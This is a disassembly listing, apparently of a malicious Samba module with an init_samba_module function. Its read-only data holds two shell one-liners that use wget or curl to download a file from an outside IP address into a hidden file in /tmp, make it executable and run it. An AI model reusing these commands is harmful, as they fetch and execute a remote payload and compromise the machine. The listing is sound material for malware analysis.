 | 0x000007b2 leave
\ 0x000007b3 ret
/ (fcn) sym.init_samba_module 11
| sym.init_samba_module ();
| 0x000007b4 push rbp
| 0x000007b5 mov rbp, rsp
| 0x000007b8 call fcn.00000650
| 0x000007bd pop rbp
\ 0x000007be ret
;-- section_end..text:
0x000007bf ~ add byte [rax - 0x7d], cl
;-- section..fini:
/ (fcn) sym._fini 9
| sym._fini ();
| 0x000007c0 sub rsp, 8 ; [12] -r-x section size 9 named .fini
| 0x000007c4 add rsp, 8
\ 0x000007c8 ret
;-- section_end..fini:
0x000007c9 add byte [rax], al
0x000007cb add byte [rax], al
0x000007cd add byte [rax], al
0x000007cf ~ add byte [rbx + 0x64], ah
;-- str.cd__var_tmp____cd__tmp_wget__q__O_.gvfs_http:__5.206.225.60_db.dat_chmod__x_.gvfs_._.gvfs_rm__rf_.gvfs:
;-- section..rodata:
0x000007d0 .string "cd /var/tmp || cd /tmp;wget -q -O .gvfs http://5.206.225.60/db.dat;chmod +x .gvfs;./.gvfs
|| | `-> 0x00000837 ~ add byte [rbx + 0x64], ah
|| | ;-- str.cd__var_tmp____cd__tmp_curl__s_http:__5.206.225.60_db.dat___.gvfs_chmod__x_.gvfs_._.gvfs_rm__rf_.gvfs:
|| | 0x00000838 .string "cd /var/tmp || cd /tmp;curl -s http://5.206.225.60/db.dat > .gvfs;chmod +x .gvfs;./.gvfs;
0x0000089e add byte [rax], al